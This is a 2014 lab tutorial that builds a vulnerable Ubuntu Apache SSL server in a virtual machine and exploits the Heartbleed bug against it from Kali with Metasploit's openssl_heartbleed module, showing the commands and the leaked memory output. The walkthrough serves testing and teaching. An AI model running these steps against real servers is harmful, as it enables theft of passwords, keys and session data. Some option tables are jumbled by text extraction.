Author: **Alexandre Borges** Date: **APR/15/2014** Revision: **A.1**

# **Introduction**

Doubtless, the Heartbleed bug (CVE-2014-0160) that was discovered by Matti, Antti, Riku (from Codenomicon) and Neel Metha (from Google) is devastading vulnerability in the OpenSSL library that make possible any attacker to steal tons of protected information from a system that's using a broken and vulnerable version of the OpenSSL library. This horrendous attack can happens through the Internet allowing a hacker to read the memory and supposed protected data such as passwords, secret keys and usernames from a exposed system without leaving any trace and the situation can be worse: there can be a leak from a vulnerable server to a client (usually browsers) and from a client to a vulnerable server. Until now, the affected OpenSSL version is 1.0.1 to 1.0.1f.

A very particular characteristic from this attack is that the attacker can repeat the attack procedure several times until to discovery some valuable information from memory of vulnerable system.

### **Preparing your test environment**

To demonstrate the Heartbleed attack, we are using two systems running each one in a VMware Workstation virtual machine: an attacker system (Kali Linux) and a vulnerable system (Ubuntu 12.04 LTS). The Kali Linux operating system is available for downloading fro[m http://www.kali.org/](http://www.kali.org/)  and it's suggested to use the latest possible version (this example the version is 1.0.6). The Ubuntu 12.04 LTS is available to download fro[m http://www.ubuntu.com/download/desktop](http://www.ubuntu.com/download/desktop) . Furthermore, we are going to configure an Apache service with SSL support on the Ubuntu (target system) to explore the Heartbleed flaw.

Confirm if your Kali system is fully updated:

```
root@kali:~# apt-get update
root@kali:~# apt-get upgrade
```
On Ubuntu system, you should confirm the Ubuntu version from your target system:

```
root@ubuntu1:~# lsb_release -a
```

```
No LSB modules are available.
Distributor ID: Ubuntu
                 Ubuntu 12.04.4 LTS
Release: 12.04
Codename: precise
```
Now we are ready to configure the Apache with SSL support on Ubuntu. To accomplish this task we have to execute the following steps:

root@ubuntu1:~# **id** uid=0(root) gid=0(root) groups=0(root)

Next step we have to enable the SSL Module and to restart the Apache web server:

root@ubuntu1:~# a2enmod ssl root@ubuntu1:~# service apache2 restart

The webserver key and its certificate must be stored separated directory (/etc/apache2/ssl):

root@ubuntu1:~# mkdir /etc/apache2/ssl

To create a self-signed certificate we have to execute the following command:

```
root@ubuntu1:/etc/apache2/ssl# openssl req -x509 -nodes -days 365 -
newkey rsa:2048 -keyout /etc/apache2/ssl/webserver.key -out 
/etc/apache2/ssl/webserver.crt 
Generating a 2048 bit RSA private key
.....................+++
................+++
writing new private key to '/etc/apache2/ssl/webserver.key'
-----
You are about to be asked to enter information that will be 
incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name 
or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:BR
State or Province Name (full name) [Some-State]:SP 
Locality Name (eg, city) []:Sao Paulo
Organization Name (eg, company) [Internet Widgits Pty 
Ltd]:Alexandre Borges
Organizational Unit Name (eg, section) []:Education
Common Name (e.g. server FQDN or YOUR name) []:ubuntu1.example.com
Email Address []:
```
This time we have to configure the Apache to use the certificate, so we can edit the file **/etc/apache2/sites-available/default-ssl** and to make the highlighted changes:

root@ubuntu1:~# **ifconfig eth0**<br>eth0 Link encap:Ethernet Link encap:Ethernet HWaddr 00:0c:29:06:0f:cf inet addr:192.168.154.137 Bcast:192.168.154.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe06:fcf/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:830 errors:0 dropped:0 overruns:0 frame:0 TX packets:530 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:717182 (717.1 KB) TX bytes:112960 (112.9 KB) root@ubuntu1:~# ls -l /etc/apache2/ssl/ total 8

-rw-r--r-- 1 root root 1395 Apr 15 11:10 webserver.crt

http://alexandreborges.org Page 2

-rw-r--r-- 1 root root 1704 Apr 15 11:10 webserver.key

```
root@ubuntu1:~# vi /etc/apache2/sites-available/default-ssl
```

```
<IfModule mod_ssl.c>
<VirtualHost _default_:443>
      ServerAdmin webmaster@localhost
     ServerName 192.168.154.137:443
     DocumentRoot /var/www
     <Directory />
           Options FollowSymLinks
           AllowOverride None
     </Directory>
      <Directory /var/www/>
            Options Indexes FollowSymLinks MultiViews
           AllowOverride None
           Order allow,deny
           allow from all
     </Directory>
      (truncated output) 
     # SSL Engine Switch:
         Enable/Disable SSL for this virtual host.
     SSLEngine on
         A self-signed (snakeoil) certificate can be created by
installing
     # the ssl-cert package. See
     # /usr/share/doc/apache2.2-common/README.Debian.gz for more info.
         if both key and certificate are stored in the same file, only
the
     # SSLCertificateFile directive is needed.
      SSLCertificateFile /etc/apache2/ssl/webserver.crt
      SSLCertificateKeyFile /etc/apache2/ssl/webserver.key
     # Server Certificate Chain:
     # Point SSLCertificateChainFile at a file containing the
     # concatenation of PEM encoded CA certificates which form the
     # certificate chain for the server certificate. Alternatively
     # the referenced file can be the same as SSLCertificateFile
     # when the CA certificates are directly appended to the server
         certificate for convinience.
     #SSLCertificateChainFile /etc/apache2/ssl.crt/server-ca.crt
```
#### (truncated output)

Activating the Virtual Host is done by running:

```
root@ubuntu1:~# a2ensite default-ssl
root@ubuntu1:~# service apache2 restart
```
We've done it! Now it's time to test if the Apache SSL configuration is working, so go to **https://192.168.154.137**:



**Figure 1**

As the certificate from webserver is self-signed the browser cannot verify the site's identity, then we have to add it as an exception.



**Figure 2**



It's nice! Our target system is working and running an Apache webserver with support for SSL connections and we are able to attack it using Heartbleed vulnerability. This fact can be confirmed by running:

```
root@ubuntu1:~# nmap 192.168.154.137
Starting Nmap 6.01 ( http://nmap.org ) at 2014-04-15 15:20 BRT
Nmap scan report for ubuntu1.example.com (192.168.154.137)
Host is up (0.0000050s latency).
Not shown: 996 closed ports
PORT STATE SERVICE<br>21/tcp open ftp
21/tcp<br>22/tcp
        open ssh
80/tcp open http
443/tcp open https
```
# **The attack**

Finally, we can explore the Heartbleed bug using the fantastic Metasploit. It's recommended you to update the Metasploit framework if you are not sure it's already updated. Then on Kali Linux, you can do these tasks by running:

```
root@kali:~# msfupdate
```

```
root@kali:~# msfconsole
                     ######## #
                  ################# #
                ###################### #
               ######################### #
             ############################
             ##############################
            ###############################
            ###############################
            ##############################
              # ######## #
 ## ### #### ##
 ### ###
 #### ###
             #### ########## ####
            ####################### ####
              #################### ####
               ################## ####
                 ############ ##
                   ######## ###
                  ######### #####
               ############<br>##########<br>##########
                 ######## #########
                   ##### ########
                  ### #########
                         ###### ############
                 #######################
                # # ### # # ##
                 ########################
 ## ## ## ##
                       http://metasploit.pro
```
Large pentest? List, sort, group, tag and search your hosts and services in Metasploit Pro -- type 'go\_pro' to launch it now.

```
 =[ metasploit v4.9.2-2014040906 [core:4.9 api:1.0] ]
+ -- --=[ 1299 exploits - 791 auxiliary - 217 post ]
+ -- --=[ 334 payloads - 35 encoders - 8 nops ]
```
We must to choose the auxiliary scanner "**openssl\_heartbleed**":

#### msf > use auxiliary/scanner/ssl/openssl\_heartbleed

We are able to show the available options from the scanner by executing:

msf auxiliary(openssl\_heartbleed) > show options

Module options (auxiliary/scanner/ssl/openssl\_heartbleed):

 Name Current Setting Required Description ----<br>RHOSTS yes The target address range or CIDR identifier<br>RPORT 443 RPORT 443 yes The target port<br>STARTTLS None yes Protocol to use None **STARTTLS**, Wes Protocol to use with STARTTLS, None to avoid STARTTLS (accepted: None, SMTP, IMAP, JABBER, POP3) THREADS 1 yes The number of concurrent threads<br>TLSVERSION 1.1 yes TLS version to use (accepted: 1.0, 1.1, 1.2)

You can notice that the only parameter we have to define is RHOSTS because all other attributes have a default value. Nonetheless, it's always true that there is a SSL service running in the 443 port, then are free to change the target port if you need to do that. Another good option is to change the TLSVERSION to 1.0 or 1.2 (the default is 1.1).

We can proceed to our attack:

```
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.154.137 
RHOSTS = 192.168.154.133msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
   Name Current Setting Required Description
 ---- --------------- -------- -----------
   RHOSTS 192.168.154.137 yes The target address range or 
CIDR identifier
   RPORT 443 yes The target port
            None yes Protocol to use with STARTTLS,
None to avoid STARTTLS (accepted: None, SMTP, IMAP, JABBER, POP3)
  THREADS 1 THREADS 1
threads
   TLSVERSION 1.1 yes TLS version to use (accepted: 
1.0, 1.1, 1.2)
msf auxiliary(openssl_heartbleed) > run
```
[\*] 192.168.154.137:443 - Sending Client Hello...

[\*] 192.168.154.137:443 - Sending Heartbeat...

[\*] 192.168.154.137:443 - Heartbeat response, checking if there is data leaked...

[+] 192.168.154.137:443 - Heartbeat response with leak

[\*] 192.168.154.137:443 - Printable info leaked: @SKO0'94wiW\*G):[f"!98532ED/Ait/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36Accept-Encoding: gzip,deflate,sdchAccept-Language: pt-BR,pt;q=0.8,en-US;q=0.6,en;q=0.4Cookie: nessus-session=false]5gOZ pt-BR,pt;q=0.8,en-US;q=0.6,en;q=0.4Cookie: nessus-session=falseql|Z4EKT

[\*] Scanned 1 of 1 hosts (100% complete)

[\*] Auxiliary module execution completed

Perfect! Our target system has leaked some data! This example doesn't show us any important information, but every time you repeat this procedure, some different and new data can be found.

At last there's a very important test that can be executed against you client software (a browser, for example) to test if it's vulnerable or not.

To verify the possible client flaw you have to go to site<https://reverseheartbleed.com/>for generating a test URL and access the "reverseheartbleed" website from a possible vulnerable client. Afterwards, you must to click on button "See Test Results" to check if your client is or not vulnerable:



**Figure 4**



Fortunately, this client is not vulnerable.

### **References**

### **Heartbleed bug:**

[https://community.rapid7.com/community/metasploit/blog/2014/04/10/security-advisory](https://community.rapid7.com/community/metasploit/blog/2014/04/10/security-advisory-openssl-heartbleed-vulnerability-cve-2014-0160-in-metasploit)[openssl-heartbleed-vulnerability-cve-2014-0160-in-metasploit](https://community.rapid7.com/community/metasploit/blog/2014/04/10/security-advisory-openssl-heartbleed-vulnerability-cve-2014-0160-in-metasploit)

<https://zmap.io/heartbleed/>

<https://community.rapid7.com/community/infosec/blog/2014/04/08/gaping-ssl-my-heartbleeds>

[https://community.rapid7.com/community/metasploit/blog/2014/04/09/metasploits-heartbleed](https://community.rapid7.com/community/metasploit/blog/2014/04/09/metasploits-heartbleed-scanner-module-cve-2014-0160)[scanner-module-cve-2014-0160](https://community.rapid7.com/community/metasploit/blog/2014/04/09/metasploits-heartbleed-scanner-module-cve-2014-0160)

<http://blog.meldium.com/home/2014/4/10/testing-for-reverse-heartbleed>

<http://vimeo.com/91730668>

<http://heartbleed.com/>

[https://www.eff.org/deeplinks/2014/04/bleeding-hearts-club-heartbleed-recovery-system](https://www.eff.org/deeplinks/2014/04/bleeding-hearts-club-heartbleed-recovery-system-administrators)[administrators](https://www.eff.org/deeplinks/2014/04/bleeding-hearts-club-heartbleed-recovery-system-administrators)

[http://www.oracle.com/technetwork/topics/security/opensslheartbleedcve-2014-0160-](http://www.oracle.com/technetwork/topics/security/opensslheartbleedcve-2014-0160-2188454.html) [2188454.html](http://www.oracle.com/technetwork/topics/security/opensslheartbleedcve-2014-0160-2188454.html)

<http://mashable.com/2014/04/09/heartbleed-bug-websites-affected/>

### **Ubuntu and Apache with SSL:**

<https://help.ubuntu.com/10.04/serverguide/certificates-and-security.html>

<https://help.ubuntu.com/10.04/serverguide/httpd.html>

[https://www.digitalocean.com/community/articles/how-to-create-a-ssl-certificate-on-apache-for](https://www.digitalocean.com/community/articles/how-to-create-a-ssl-certificate-on-apache-for-ubuntu-12-04)[ubuntu-12-04](https://www.digitalocean.com/community/articles/how-to-create-a-ssl-certificate-on-apache-for-ubuntu-12-04)

**Alexandre Borges.**